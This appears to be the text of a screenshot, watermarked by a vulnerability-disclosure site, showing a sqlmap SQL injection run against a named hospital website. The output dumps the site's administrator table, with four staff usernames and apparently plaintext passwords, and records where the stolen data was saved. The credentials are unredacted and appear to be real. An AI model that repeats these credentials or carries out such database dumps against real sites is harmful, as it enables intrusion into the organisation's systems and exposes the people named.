 管理员: sqlmap.bat
[17:19:42] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[4 entries]
+----+---------+------+-----------+-------------+
| id | adminid | data | adminname | adminpass |
+----+---------+------+-----------+-------------+
| <blank> | 16 | <blank> | liukejiang | 105713 |
| <blank> | 17 | <blank> | zhangwei | 123456 |
| <blank> | 2 | <blank> | xurui | 15082226240 |
| <blank> | 5 | <blank> | hujiang | 85761 |
+----+---------+------+-----------+-------------+
[17:19:42] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www.leshan-hospital.com.cn\dump\Microsoft_Ac
cess_masterdb\admin.csv'
[17:19:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 378 times
[17:19:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.leshan-hospital.com.cn'
[*] shutting down at 17:19:42
F:\工具\s>
www.wooyun.org